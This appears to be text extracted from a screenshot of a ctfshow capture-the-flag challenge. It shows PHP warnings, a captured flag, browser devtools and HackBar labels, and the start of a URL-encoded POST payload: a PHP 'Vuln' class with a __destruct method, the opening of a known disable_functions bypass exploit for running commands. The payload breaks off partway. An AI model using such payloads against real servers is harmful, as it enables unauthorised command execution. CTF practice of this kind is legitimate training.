 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{66ad4b74-133f-4e65-845a-c81a56f2e622}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
Use POST method
application/x-www-form-urlencoded
Body
c=function%20ctfshow(%24cmd)%20%7B%0A%20%20%20%20global%20%24abc%2C%20%24helper%2C%2
0%24backtrace%3B%0A%0A%20%20%20%20class%20Vuln%20%7B%0A%20%20%20%20%20%20%20%20publi
c%20%24a%3B%0A%20%20%20%20%20%20%20%20public%20function%20__destruct()%20%7B%20%0A%2
0%20%20%20%20%20%20%20%20%20%20%20global%20%24backtrace%3B%20%0A%20%20%20%20%20%20%2
0%20%20%20%20%20unset(%24this-
%3Ea)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24backtrace%20%3D%20(new%20Exception